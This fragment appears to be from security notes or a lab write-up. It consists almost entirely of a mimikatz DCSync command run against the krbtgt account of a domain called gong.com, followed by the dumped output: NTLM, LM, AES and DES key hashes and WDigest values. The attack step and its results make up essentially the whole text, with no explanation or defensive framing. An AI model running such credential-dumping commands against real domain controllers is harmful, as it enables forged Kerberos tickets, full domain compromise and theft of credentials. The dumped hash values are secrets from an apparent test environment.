 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'gong.com' will be the domain
[DC] 'WIN-NK5H2367K35.gong.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/3/16 9:41:34
Object Security ID   : S-1-5-21-3389351060-1252541886-3241281496-502
SID
Object Relative ID   : 502
Credentials:
Hash NTLM: 6fabde216328849632f5a5722c3a6f87
krbtgt hash
ntlm- 0: 6fabde216328849632f5a5722c3a6f87
lm  - 0: 0d67e8cb439f5c8ce3c228f7e859faca
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 4318bb3944c7b9dd5da8256a532af137
* Primary:Kerberos-Newer-Keys *
Default Salt : GONG.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 00ade333a0b7bd239a6ffe64d8afba9e89634bf4e7e674013bd400b609c0eae7
aes128_hmac       (4096) : 20130696fc5bcedc05f22c1d6f9c1cf9
des_cbc_md5       (4096) : 256723bffb5d137c
* Primary:Kerberos *
Default Salt : GONG.COMkrbtgt
Credentials
des_cbc_md5       : 256723bffb5d137c
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01  108e7de7018c6b867b80e8d930af746a
02  7fdd6dd0ad3cc329804771141ad626b4
03  a5f1c639ab1b2af0ba9d3e1f72719ff0
04  108e7de7018c6b867b80e8d930af746a